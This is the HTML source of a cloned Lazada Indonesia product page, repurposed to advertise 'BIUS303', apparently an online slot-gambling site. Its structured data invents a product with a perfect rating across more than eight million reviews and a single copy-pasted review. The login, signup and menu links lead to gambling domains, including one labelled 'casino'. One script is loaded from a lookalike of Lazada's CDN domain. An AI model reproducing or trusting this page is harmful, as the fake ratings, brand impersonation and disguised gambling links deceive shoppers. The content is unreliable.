      d="M516.266667 874.666667l-328.533334-324.266667c-76.8-76.8-76.8-200.533333 0-277.333333 34.133333-42.666667 85.333333-59.733333 136.533334-59.733334s102.4 21.333333 140.8 55.466667L512 320l46.933333-46.933333c38.4-42.666667 89.6-59.733333 140.8-59.733334s102.4 21.333333 140.8 55.466667c38.4 38.4 55.466667 85.333333 55.466667 136.533333s-21.333333 102.4-55.466667 136.533334l-324.266666 332.8zM324.266667 260.266667c-42.666667 0-76.8 12.8-106.666667 42.666666-55.466667 55.466667-59.733333 153.6 0 213.333334L512 810.666667l294.4-294.4c29.866667-29.866667 42.666667-64 42.666667-106.666667 0-38.4-12.8-76.8-42.666667-106.666667-55.466667-55.466667-153.6-55.466667-213.333333 0L512 384l-81.066667-81.066667c-25.6-29.866667-64-42.666667-106.666666-42.666666z"
      fill="#808080"></path>
  </symbol>
  <symbol id="lazadaicon_fullHeart" viewBox="0 0 1024 1024">
    <path
      d="M704 128c-72.533333 0-145.066667 34.133333-192 89.6-46.933333-55.466667-119.466667-89.6-192-89.6-132.266667 0-234.666667 102.4-234.666667 234.666667 0 162.133333 145.066667 294.4 362.666667 490.666666l64 55.466667 64-55.466667c217.6-200.533333 362.666667-332.8 362.666667-490.666666 0-132.266667-102.4-234.666667-234.666667-234.666667z"
      fill="#939598"></path>
  </symbol>
  <symbol id="lazadaicon_mute" viewBox="0 0 1024 1024">
    <path
      d="M1024 451.142621l-63.346759-63.329104-89.15862 89.176276-89.193931-89.158621-63.382069 63.311449 89.229241 89.193931-89.229241 89.193931 63.346758 63.329103 89.229242-89.193931 89.15862 89.193931L1024 629.530483l-89.193931-89.193931zM0 280.364138v463.271724h227.116138L647.062069 1019.003586V4.996414L227.186759 280.364138H0z m94.119724 94.119724h99.998897V649.533793H94.102069V374.466207zM552.96 844.729379l-264.686345-173.550345v-318.322758l264.686345-173.585655v665.458758z">
    </path>
  </symbol>
  <symbol id="lazadaicon_sound" viewBox="0 0 1024 1024">
    <path
      d="M643.990069 8.474483L226.674759 282.129655H0.865103v460.446897h225.739035l417.368276 273.655172V8.474483h0.017655zM94.419862 375.684414h99.36331V649.004138H94.419862V375.702069z m456.033104 467.367724l-263.09738-172.491035V354.198069l263.079724-172.526345v661.362759zM745.613241 383.735172h93.554759v257.218207h-93.554759zM930.445241 302.856828H1024v419.027862h-93.554759z">
    </path>
  </symbol>
  <symbol id="lazadaicon_smallScreen" viewBox="0 0 1024 1024">
    <path
      d="M105.6 105.6h208.384V0H0v309.141333h105.6zM918.4 705.216v213.184h-208.405333V1024H1024V705.216zM84.394667 676.394667h190.613333L18.752 932.650667l74.666667 74.666666 256.256-256.256v190.634667h105.6V570.794667H84.394667zM939.626667 347.605333h-190.634667L1005.226667 91.349333l-74.666667-74.666666-256.213333 256.256V82.325333h-105.6v370.88h370.88z">
    </path>
  </symbol>
  <symbol id="lazadaicon_largeScreen" viewBox="0 0 1024 1024">
    <path
      d="M105.621333 309.162667V105.621333h208.384V0.021333H0v309.141334zM710.4 105.621333h208.405333v203.541334h105.6V0.021333H710.4zM313.984 918.378667H105.621333v-213.184H0v318.784h313.984zM918.784 705.194667v213.184H710.4v105.6h313.962667V705.194667z">
    </path>
  </symbol>
  <symbol id="lazadaicon_arrowDown" viewBox="0 0 1024 1024">
    <path d="M806.4 341.333333l89.6 89.6-384 379.733334-384-379.733334L217.6 341.333333l294.4 294.4z"></path>
  </symbol>
  <symbol id="lazadaicon_arrowUp" viewBox="0 0 1024 1024">
    <path d="M806.4 768l89.6-89.6L512 298.666667l-384 379.733333L217.6 768l294.4-294.4z"></path>
  </symbol>
  <symbol id="lazadaicon_star_half" viewBox="0 0 1024 1024">
    <path
      d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"
      fill="#EFF0F5"></path>
    <path
      d="M512 797.866667V51.2c0-4.266667-4.266667-8.533333-8.533333-8.533333s-8.533333 4.266667-8.533334 4.266666l-119.466666 298.666667-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z">
    </path>
  </symbol>
  <symbol id="lazadaicon_star_full" viewBox="0 0 1024 1024">
    <path
      d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z">
    </path>
  </symbol>
  <symbol id="lazadaicon_location" viewBox="0 0 1024 1024">
    <path
      d="M520.533333 264.533333c-42.666667 0-76.8 12.8-106.666666 42.666667s-42.666667 64-42.666667 106.666667 12.8 76.8 42.666667 106.666666 64 42.666667 106.666666 42.666667 76.8-12.8 106.666667-42.666667 42.666667-68.266667 42.666667-106.666666c0-42.666667-12.8-76.8-42.666667-106.666667s-68.266667-42.666667-106.666667-42.666667z m0 34.133334c34.133333 0 59.733333 8.533333 81.066667 34.133333 21.333333 21.333333 34.133333 51.2 34.133333 81.066667 0 34.133333-12.8 59.733333-34.133333 81.066666s-51.2 34.133333-81.066667 34.133334c-34.133333 0-59.733333-12.8-81.066666-34.133334s-34.133333-51.2-34.133334-81.066666c0-34.133333 12.8-59.733333 34.133334-81.066667s46.933333-34.133333 81.066666-34.133333z">
    </path>
    <path
      d="M729.6 187.733333c-59.733333-55.466667-128-85.333333-209.066667-85.333333-81.066667 0-153.6 29.866667-209.066666 85.333333-59.733333 55.466667-85.333333 128-85.333334 209.066667 0 55.466667 12.8 102.4 38.4 149.333333 0 0 4.266667 4.266667 4.266667 8.533334l230.4 358.4c8.533333 12.8 21.333333 12.8 29.866667 0l247.466666-362.666667c29.866667-46.933333 42.666667-98.133333 42.666667-153.6 0-81.066667-29.866667-153.6-89.6-209.066667z m-21.333333 21.333334c51.2 51.2 76.8 110.933333 76.8 183.466666 0 51.2-12.8 93.866667-34.133334 132.266667l-247.466666 362.666667h29.866666L298.666667 533.333333c0-4.266667-8.533333-8.533333-4.266667-8.533333-21.333333-38.4-34.133333-81.066667-34.133333-128 0-72.533333 25.6-132.266667 76.8-183.466667 51.2-51.2 110.933333-76.8 183.466666-76.8 72.533333 0 132.266667 21.333333 187.733334 72.533334z">
    </path>
  </symbol>
  <symbol id="lazadaicon_search" viewBox="0 0 1024 1024">
    <path
      d="M820.662857 785.554286L635.611429 600.502857c33.645714-43.154286 52.662857-95.817143 52.662857-151.405714 0-65.097143-25.6-126.537143-71.68-173.348572-46.811429-45.348571-108.251429-70.948571-173.348572-70.948571-65.828571 0-127.268571 25.6-173.348571 71.68-46.08 46.08-71.68 107.52-71.68 173.348571s25.6 126.537143 71.68 173.348572c46.08 46.08 107.52 71.68 173.348571 71.68 64.365714 0 124.342857-24.868571 170.422857-69.485714l183.588572 183.588571 23.405714-23.405714zM444.708571 664.868571c-57.051429 0-110.445714-21.942857-151.405714-62.902857-40.228571-40.228571-62.902857-93.622857-62.902857-150.674285 0-57.051429 21.942857-110.445714 62.902857-150.674286 40.96-40.96 94.354286-62.902857 151.405714-62.902857 57.051429 0 110.445714 21.942857 150.674286 62.902857S658.285714 394.24 658.285714 451.291429s-21.942857 110.445714-62.902857 150.674285c-40.228571 40.228571-93.622857 62.902857-150.674286 62.902857z">
    </path>
  </symbol>
  <symbol id="lazadaicon_great" viewBox="0 0 1024 1024">
    <path
      d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z">
    </path>
  </symbol>
</svg>
  <script type="text/javascript" id="beacon-aplus" src="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" exparams="clog=o&aplus&sidx=aplusSidx&ckx=aplusCkx" async defer nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2"></script>

  <div class="mui-zebra-module" id="J_icms-5004710-1520248008751" data-module-id="icms-5004710-1520248008751"
  data-version="5.0.5" data-spm="icms-5004710-1520248008751">
  <script type="text/javascript" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
    try {
      if (typeof window === 'object') {
        window.CROSSIMAGE_GRAYSCALE_RULE = { "id-live-01.slatic.net": "id-test-11.slatic.net", "id-live-02.slatic.net": "id-test-11.slatic.net", "id-live-03.slatic.net": "id-test-11.slatic.net", "id-live.slatic.net": "id-test-11.slatic.net" };
        window.crossimageConfig = {
          quality: 'q80'
        }
      }
    } catch (error) {
      console.log('CROSSIMAGE CONFIG ERROR');
    }
  </script>

</div>

  <script type="application/ld+json" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
{
  "@type": "Product",
  "@context": "https://schema.org",
  "name": "BIUS303: Situs Mudah Keluar Pecahan X500 Paling Mantap",
  "image": "https://cdn.biuskali.com/assets/5.jpg",
  "category": "BIUS303",
  "brand": {
    "@type": "Brand",
    "name": "BIUS303",
    "url": "https://lawrencesmoke.ca/"
  },
  "sku": "3642482616_ID-6108584955",
  "mpn": "3642482616",
  "description": "BIUS303 adalah situs terbaik untuk akses pecahan X500 dengan cara yang mudah dan cepat. Nikmati pengalaman yang mantap dan terpercaya dalam memperoleh hasil yang maksimal dengan platform ini.",
  "url": "https://lawrencesmoke.ca/",
  "offers": {
    "@type": "Offer",
    "url": "https://lawrencesmoke.ca/",
    "seller": {
      "@type": "Organization",
      "name": "BIUS303"
    },
    "priceCurrency": "IDR",
    "price": "10000",
    "availability": "https://schema.org/InStock",
    "itemCondition": "https://schema.org/NewCondition",
    "priceValidUntil": "2024-12-31",
    "hasMerchantReturnPolicy": {
      "@type": "MerchantReturnPolicy",
      "returnPolicyCategory": "https://schema.org/RefundExchangeReturnPolicy",
      "applicableCountry": "ID",
      "merchantReturnDays": 30,
      "returnPolicyInStore": false
    },
    "shippingDetails": {
      "@type": "OfferShippingDetails",
      "shippingRate": {
        "@type": "MonetaryAmount",
        "value": "50000",
        "currency": "IDR"
      },
      "shippingDestination": {
        "@type": "DefinedRegion",
        "addressCountry": "ID"
      },
      "deliveryTime": {
        "@type": "DeliveryTime",
        "minValue": 2,
        "maxValue": 5,
        "unitCode": "DAY"
      }
    }
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "reviewCount": "8232800"
  },
  "review": [
    {
      "@type": "Review",
      "author": {
        "@type": "Person",
        "name": "Mbah Darjo"
      },
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5"
      },
      "reviewBody": "BIUS303 adalah situs terbaik untuk akses pecahan X500 dengan cara yang mudah dan cepat. Nikmati pengalaman yang mantap dan terpercaya dalam memperoleh hasil yang maksimal dengan platform ini."
    }
  ]
}
</script>

<script type="application/ld+json" data-rh="true" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
{
  "@context": "http://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "item": {
        "@id": "https://lawrencesmoke.ca/",
        "name": "BIUS303"
      }
    },
    {
      "@type": "ListItem",
      "position": 2,
      "item": {
        "@id": "https://lawrencesmoke.ca/",
        "name": "BIUS303"
      }
    },
    {
      "@type": "ListItem",
      "position": 3,
      "item": {
        "@id": "https://lawrencesmoke.ca/",
        "name": "BIUS303"
      }
    },
    {
      "@type": "ListItem",
      "position": 4,
      "item": {
        "@id": "https://lawrencesmoke.ca/",
        "name": "situs BIUS303"
      }
    },
    {
      "@type": "ListItem",
      "position": 5,
      "item": {
        "@id": "https://lawrencesmoke.ca/",
        "name": "BIUS303: Situs Mudah Keluar Pecahan X500 Paling Mantap"
      }
    }
  ]
}
</script>

   
    <script nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
    window.__bl ={};
    window._blReport=function(e,t){window.__bl&&(__bl.api?__bl[e].apply(__bl,t):(__bl.pipe=__bl.pipe||[],__bl.pipe.push([e].concat(t))))},window.addEventListener("error",function(e){_blReport("error",[e.error,e])}),window.addEventListener("unhandledrejection",function(e){"[object Error]"===Object.prototype.toString.call(e.reason)&&_blReport("error",[e.reason])});
<script nonce="Mzc0MTM4Njg0NywxMzA5NjMyNzIz">
  window.g_config = window.g_config || {};
  window.g_config.regionID = 'ID';
  window.g_config.language = 'id';
</script>
<script src="https://g.lazcdn.com/g/lzd/assets/1.2.13/??babel-polyfill/6.26.0/polyfill.min.js,react/16.8.0/react.production.min.js,react-dom/16.8.0/react-dom.production.min.js" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2"></script>
<script src="https://g.lazcdn.com/g/lzd/assets/0.0.5/next/0.19.21/next.min.js" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2"></script>
<script type="text/javascript" src="https://gg-lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/pc-mod.js" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2"></script>
<link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/??site-nav-pc/5.2.43/pc/index.css,site-menu-nav-pc/5.0.83/pc/index.css,site-menu-pc/5.0.51/pc/index.css">
<script nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">window.g_config = window.g_config || {};window.g_config.loadedCss = window.g_config.loadedCss || [];window.g_config.loadedCss = ["@ali/lzdmod-site-nav-pc/pc/index.css","@ali/lzdmod-site-menu-nav-pc/pc/index.css","@ali/lzdmod-site-menu-pc/pc/index.css"];</script>
<div class="mui-zebra-module" id="J_icms-5000458-1511711480682" data-module-id="icms-5000458-1511711480682" data-version="5.2.43" data-spm="icms-5000458-1511711480682">
<script nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
(function() {
  try {
    if (window.aplusPageIdSetComplete || /AliApp/i.test(navigator.userAgent)) {
      return;
    }
    var get_cookie = function (sName) {
      var sRE = '(?:; )?' + sName + '=([^;]*);?';
      var oRE = new RegExp(sRE);
      if (oRE.test(document.cookie)) {
      var str = decodeURIComponent(RegExp['$1']) || '';
      if (str.trim().length > 0) {
        return str;
      } else {
        return '-';
      }
      } else {
        return '-';
      }
    };
    var getRand = function () {
      var page_id = get_cookie('cna') || '001';
      page_id = page_id.toLowerCase().replace(/[^a-zd]/g, '');
      page_id = page_id.substring(0, 16);
      var d = (new Date()).getTime();
      var randend = [
        page_id,
        d.toString(16)
      ].join('');
      for (var i = 1; i < 10; i++) {
        var _r = parseInt(Math.round(Math.random() * 10000000000), 10).toString(16);
        randend += _r;
      }
      randend = randend.substr(0, 42);
      return randend;
    };
    var pageid = getRand();
    var aq = (window.aplus_queue || (window.aplus_queue = []));
    aq.push({
      'action':'aplus.appendMetaInfo',
      'arguments':['aplus-cpvdata', {"pageid":pageid}]
    });
    aq.push({
      'action':'aplus.appendMetaInfo',
      'arguments':['aplus-exdata',{"st_page_id":pageid}]
    });
    // 兼容老版本aplus
    var gq = (window.goldlog_queue || (window.goldlog_queue = []));
    gq.push({
      'action':'goldlog.appendMetaInfo',
      'arguments':['aplus-cpvdata', {"pageid":pageid}]
    });
    gq.push({
      'action':'goldlog.appendMetaInfo',
      'arguments':['aplus-exdata',{"st_page_id":pageid}]
    });
    window.aplusPageIdSetComplete = true;
  } catch(err) {
    console.error(err);
  }
})();
</script>
  <link rel="stylesheet" href="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.css">
  <script src="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.js" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2"></script>
<script nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
  window.g_config = window.g_config || {};
  window.g_config.voyagerVersion = '2';
  window.g_config.voyagerEnv = 'product';
  window.g_config.channel = 'pdp';
  window.g_config.showPcSearchboxHotWords = true;
</script>
<div id="J_LzdSiteNav" class="site-nav J_NavScroll" data-mod-name="@ali/lzdmod-site-nav-pc/pc/index" data-config="{}">
  <div class="lzd-header   " data-spm="header" data-tag="links">
    <div id="topActionHeader" class="lzd-header-content-wrap J_NavScroll">
      <div class="lzd-header-content">
        <div class="lzd-links-bar" id="topActionLinks">
            <div class="links-list header-content ID id">
                <div class="top-links-item" id="topActionInternalFeedback" style="display:none;">
                    <a class="highlight" target="_blank" href="//yida.alibaba-inc.com/alibaba/web/APP_NZEYXSPGPBMKO7Z1LCE5/inst/homepage/?spm=a2o42.home.header.d0.654346b5QeptXc#/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d0">INTERNAL FEEDBACK</a>
                </div>
                  <div class="top-links-item" id="topActionFeedback">
                      <a class="highlight" target="_blank" href="https://lawrencesmoke.ca/" style="color:white" data-spm-click="gostr=/lzdpub.header.tbar;locaid=dfeedback">BIUS303</a>
                  </div>
                    <div class="top-links-item orange" id="topActionDownload" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d1"><a href="https://lawrencesmoke.ca/" style="color:white">
                        <span>situs BIUS303</span></a>
                        <div class="lzd-download-popup top-popup-wrap" id="lzdDownloadPopup">
  <div class="top-popup-content lzd-download-content">
    <div class="get-the-app-scope">
      <div class="get-the-app">
        <div class="get-the-app-title">Download Aplikasinya dan Belanja Sekarang!</div>
        <div class="get-the-app-promotion">
            <div class="get-the-app-lazada-qr-wrap">
              <img class="get-the-app-lazada-qr" src="https://laz-img-cdn.alicdn.com/images/ims-web/TB1b43RtrvpK1RjSZFqXXcXUVXa.png" alt="">
            </div>
          <div class="promotion-text">
            <a href="//pages.lazada.co.id/wow/i/id/IDCampaign/Download-App?hybrid=1">
              <div class="get-the-app-download-text">
                <p>Belanja di App banyak untungnya:</p>
<ul>
<li>Banyak Vouchernya</li>
<li>Produk Eksklusif di App</li>
<li>Rekomendasi Hanya Untukmu</li>
<li>Paling Pertama Dapat Promo&nbsp;</li>
</ul>
              </div>
            </a>
          </div>
        </div>
          <form class="get-the-app-form" id="topActionDownloadForm">
  <div class="top-input-wrap get-the-app-input-wrap">
    <input class="tel-text top-input" id="topActionDownloadInput" placeholder="eg. 0123456789" autocomplete="off">
    <button class="top-button button-submit" id="txt-submit">
      <i class="icon icon-arrow-on-button"></i>
    </button>
  </div>
</form>
<div class="success-message" id="topActionDownloadSuccessMsg"><span class="alert alert-success">Success! Please check your phone for the download link  </span></div>
<div class="error-message" id="topActionDownloadErrorMsg"></div>
        <div class="app-stores">
          <a href="//bit.ly/lazada-ios-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198190608_2274300" class="store-link">
            <i class="app-apple"></i>
          </a>
          <a href="//bit.ly/lazada-android-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198190608_2274300" class="store-link">
            <i class="app-google"></i>
          </a>
        </div>
      </div>
    </div>
  </div>
</div>
                    </div>
                <div class="top-links-item" id="topActionSell">
                    <a class="cyan" href="https://lawrencesmoke.ca/" style="color:white" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d2">link BIUS303</a>
                </div>
                    <div class="top-links-item" id="topActionSell" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d3">
                       <a class="cyan" href="https://lawrencesmoke.ca/" style="color:white" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d2">BIUS303 hari ini</a>
                        <div class="lzd-customcare-popup top-popup-wrap">
  <div class="top-popup-content l-customcare-content">
    <ul class="care-list">
        <li class="care-item">
                <a href="https://www.publicoversightboard.org/helpcenter/" class="care-item-anchor"> 
                  <span class="care-icon help-center">
                  </span>
                  Pusat Bantuan
                </a>
        </li>
        <li class="care-item">
                <a href="https://www.publicoversightboard.org/helpcenter/payments/" class="care-item-anchor"> 
                  <span class="care-icon order-payment">
                  </span>
                  Order &amp; Pembayaran
                </a>
            <a href="https://www.publicoversightboard.org/helpcenter/orders-payment/#answer-faq-howtocancel-ans" class="care-item-anchor care-item-anchor-next">
                Pembatalan Pesanan
            </a>
        </li>
        <li class="care-item">
                <a href="https://www.publicoversightboard.org/helpcenter/#answer-faq-delivery-ans" class="care-item-anchor"> 
                  <span class="care-icon shipping-delivery">
                  </span>
                  Pengiriman
                </a>
        </li>
        <li class="care-item">
                <a href="https://www.publicoversightboard.org/helpcenter/returns/" class="care-item-anchor"> 
                  <span class="care-icon returns-refunds">
                  </span>
                  Pengembalian Barang &amp; Dana
                </a>
        </li>
        <li class="care-item">
            <div class="care-item-anchor">
              <span class="care-icon chat"></span>
              <span class="care-title">Hubungi kami di</span>
                <span class="--js-csc-trigger">
                  <a href="javascript:;">
                      Live Chat (24 Jam)
                  </a>
                </span>
            </div>
        </li>
    </ul>
  </div>
</div>
                    </div>
                  <div class="top-links-item grey" id="topActionSell" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d4">
                    <a href="https://lawrencesmoke.ca/" style="color:white"><span>Situs BIUS303</span></a>
                    <div class="lzd-track-popup top-popup-wrap" id="lzdTrackPop">
  <div class="top-popup-content lzd-track-content">
    <div id="topActionMyLastOrder">
    </div>
    <div class="track-title">BIUS303</div>
    <form class="track-order-form" id="topActionTrackForm">
      <label for="topActionTrackOrderNumber" class="top-input-label">Nomor pesanan:</label>
      <div class="top-input-wrap track-order-input-wrap">
        <input placeholder="eg.123456789" id="topActionTrackOrderNumber" class="order-text top-input">
        <button type="button" class="top-button button-submit">
          <i class="icon icon-arrow-on-button"></i>
        </button>
      </div>
      <p class="track-order-more-text">Untuk bantuan silakan,<a href="https://www.publicoversightboard.org/helpcenter/shipping-delivery/#answer-faq-trackorder-ans" title="Untuk bantuan silakan,">Klik disini</a></p>
    </form>
    <div class="error-message" id="topActionTrackErrorMsg"></div>
  </div>
</div>
                  </div>
                <div class="top-links-item  grey" id="anonLogin">
                  <a class="grey" href="https://law.biuskali.com/amp.html" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d5">LOGIN ♻</a>
                </div>
                <div class="top-links-item  grey" id="anonSignup">
                  <a class="grey" href="https://law.biuskali.com/amp.html" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d6">DAFTAR ♻</a>
                </div>
                <div class="top-links-item top-links-item-hidden" id="topActionUserAccont" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d7">
                  <span id="myAccountTrigger" class="grey"></span>
<div class="lzd-account-popup top-popup-wrap" id="lzdMyAccountPop">
  <div class="top-popup-content lzd-account-content">
      <ul class="account-list">
          <li class="account-item">
                <a href="//member.lazada.co.id/user/account#/" class="account-item-anchor">
                    <span class="account-icon test manage-account"></span>Panel Akun
                </a>
          </li>
          <li class="account-item">
                <a href="//my.lazada.co.id/customer/order/index/" class="account-item-anchor">
                    <span class="account-icon test my-orders"></span>Pesanan Saya
                </a>
          </li>
          <li class="account-item">
                <a href="//my.lazada.co.id/wishlist/index" class="account-item-anchor">
                    <span class="account-icon test wishlist"></span>Wishlist dan Toko yang Saya Ikuti
                </a>
          </li>
          <li class="account-item">
                <a href="//my.lazada.co.id/customer/myReview/my-reviews" class="account-item-anchor">
                    <span class="account-icon test my-reviews"></span>Ulasan Saya
                </a>
          </li>
          <li class="account-item">
                <a href="//my.lazada.co.id/customer/returns/index?requestType=return" class="account-item-anchor">
                    <span class="account-icon test returns"></span>Pengembalian &amp;  Pembatalan
                </a>
          </li>
          <li class="account-item">
                <a href="//member.lazada.co.id/user/logout" class="account-item-anchor" id="account-popup-logout">
                    <span class="account-icon test logout"></span>Logout
                </a>
          </li>
      </ul>
  </div>
</div>
                </div>
            </div>
        </div>
        <div class="lzd-logo-bar">
          <div class="logo-bar-content header-content">
              <div class="lzd-logo-content"><a href="https://lawrencesmoke.ca/" data-spm="dhome"><img src="https://cdn.biuskali.com/assets/logobius.png" alt="BIUS303"></a></div>
              <div class="lzd-nav-search " data-spm="search">
                <div id="button" data-spm-click="gostr=/lzdpub.header.search;locaid=d_go"></div>
              </div>
                <div class="lzd-nav-menu-redmart" style="display: none;">
  <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
<div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
    <div class="lzd-site-menu-nav-container">
        <div class="lzd-site-menu-nav-category">
            <a href="https://lawrencesmoke.ca/">
                <span class="lzd-site-menu-nav-category-text">Kategori</span>
            </a>
            <div class="lzd-site-menu-nav-menu">
  <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
<div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
    <ul class="lzd-site-menu-root" data-spm="cate">
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
            <a> 
                        <span>Peralatan Elektronik</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
            <a> 
                        <span>Aksesoris Elektronik</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
            <a> 
                        <span>Fashion &amp; Aksesoris Wanita</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
            <a> 
                        <span>Fashion &amp; Aksesoris Pria</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
            <a> 
                        <span>Fashion &amp; Aksesoris Anak</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
            <a> 
                        <span>Kesehatan &amp; Kecantikan</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
            <a> 
                    <span>Bayi &amp; Mainan</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
            <a> 
                        <span>TV &amp; Elektronik Rumah</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
            <a> 
                        <span>Keperluan Rumah &amp; Gaya Hidup</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
            <a> 
                        <span>Kebutuhan Rumah Tangga</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
            <a> 
                        <span>Olahraga &amp; Outdoor</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
            <a> 
                    <span>Otomotif</span>
            </a>
         </li>    
        <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
            <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                <a href="https://www.publicoversightboard.org/beli-handphone">
                    <span>Handphone</span>
                </a>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                <a href="https://servelec-company.com/">
                    <span>casino</span>
                </a>
                        <script type="text" class="J_data_0_1" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://www.publicoversightboard.org/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://www.publicoversightboard.org/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://www.publicoversightboard.org/beli-laptop-2-in-1/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                <a href="https://www.publicoversightboard.org/beli-komputer/">
                    <span>Desktop</span>
                </a>
                        <script type="text" class="J_data_0_2" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://www.publicoversightboard.org/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://www.publicoversightboard.org/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://www.publicoversightboard.org/beli-pc-all-in-one/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                <a href="https://www.publicoversightboard.org/beli-kamera/">
                    <span>Kamera</span>
                </a>
                        <script type="text" class="J_data_0_3" nonce="MzY2Njk3MTMyOCwyMTY5Njg2MDM2">
